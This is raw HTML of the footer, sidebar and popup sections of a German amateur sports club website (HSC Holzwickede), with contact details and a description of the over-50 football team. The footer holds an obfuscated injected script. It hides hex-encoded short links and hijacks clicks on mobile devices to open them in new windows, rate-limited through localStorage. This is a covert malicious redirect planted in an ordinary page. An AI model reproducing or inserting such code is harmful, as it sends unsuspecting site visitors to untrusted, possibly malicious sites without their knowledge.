<a href="https://hsc-holzwickede.de/tag/sponsor/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 8pt;" aria-label="sponsor (1 Eintrag)">sponsor</a>
<a href="https://hsc-holzwickede.de/tag/trikots/" class="tag-cloud-link tag-link-49 tag-link-position-8" style="font-size: 8pt;" aria-label="trikots (1 Eintrag)">trikots</a>
<a href="https://hsc-holzwickede.de/tag/veranstaltung/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 8pt;" aria-label="veranstaltung (1 Eintrag)">veranstaltung</a></div>
</div>
		<div id="recent-posts-1" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/">HSC Hobbies in Willingen</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/nachruf-hans-ludwig-knoben/">Nachruf: Hans-Ludwig Knoben</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/winterfahrplan/">Winter-Fahrplan Holzwickeder SC</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/">Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/mobilisationsmobilisationsgymnastik-rund-um-den-stuhl-senioren-halten-sich-in-holzwickede-fit/">Mobilisationsgymnastik &#8222;Rund um den Stuhl“ &#8211; Senioren halten sich in Holzwickede fit</a>
									</li>
					</ul>

		</div>	</div>
                    </div>
                    <!-- #content-area -->
                </div>
                <!-- .container -->
                    </div>
    <!-- #main-content -->
    	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="kontakt" class="et_pb_section et_pb_section_2_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="kontakt" class="et_pb_section et_pb_section_3_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_9_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_4_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;">© 2021 &#8211; HSC e.V.  //  <a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a></h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;"><a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a><br />© 2021 &#8211; HSC e.V.</h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-1213 -->
<div id="divi-area-1213" class="divi-area-wrap divi-area-wrap-1213 divi-area-wrap-fussball-3-mannschaft divi-area-type-popup divi-area-fussball-3-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1213_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1213_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1213_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1213_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/h3-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h3-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h3-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-1041" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1213",{position:"center_center",ids:"divi-area-fussball-3-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1213 -->

<!-- Area #divi-area-1220 -->
<div id="divi-area-1220" class="divi-area-wrap divi-area-wrap-1220 divi-area-wrap-fussball-4-mannschaft divi-area-type-popup divi-area-fussball-4-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1220_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1220_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1220_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1220_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg 2487w, https://hsc-holzwickede.de/wp-content/uploads/h4-1280x772.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h4-980x591.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h4-480x290.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2487px, 100vw" class="wp-image-1043" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1220",{position:"center_center",ids:"divi-area-fussball-4-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1220 -->

<!-- Area #divi-area-1231 -->
<div id="divi-area-1231" class="divi-area-wrap divi-area-wrap-1231 divi-area-wrap-hsc-alteherren divi-area-type-popup divi-area-hsc-alteherren" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1231_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1231_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1231_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg 1374w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1374px, 100vw" class="wp-image-5436" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1231_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1231_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Je älter, umso besser! Das sagt man nicht nur beim Wein, sondern auch über unsere Alten Herren vom HSC. Die Alte Herren des HSC nimmt derzeit mit einer Ü-50 am Spielbetrieb teil.</p>
<p>In diesem Jahr wurde die Ü-50 Kreispokalsieger und nahm somit an der Westfalenmeisterschaft in Kaiserau teil. Beim erstmals ausgetragenen Altherren-Turnier des HSC belegte die Ü-50 den zweiten Platz. Des Weiteren wurden ein Turnier in Münster und ein Hallenturnier in Hamm gewonnen. Das ist doch was!</p>
<p>Wer jetzt Lust auf „Da könnte ich doch mal“ hat, der sollte sich folgende Trainingszeiten merken: Dienstag von 18:00 Uhr bis 20:00 Uhr und Donnerstag von 19:00 Uhr bis 21:00 Uhr. Trainiert wird auf dem Kunstrasenplatz im Montanhydraulik-Stadion. Komm(t) doch mal „nicht vorbei“, sondern rein ins Stadion!</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1231_7">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg 1879w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1879px, 100vw" class="wp-image-5437" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1231",{position:"center_center",ids:"divi-area-hsc-alteherren"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1231 -->

<!-- Area #divi-area-1242 -->
<div id="divi-area-1242" class="divi-area-wrap divi-area-wrap-1242 divi-area-wrap-hsc-hobbies divi-area-type-popup divi-area-hsc-hobbies" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1242_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1242_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1242_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1242_3">
				
				
				
				
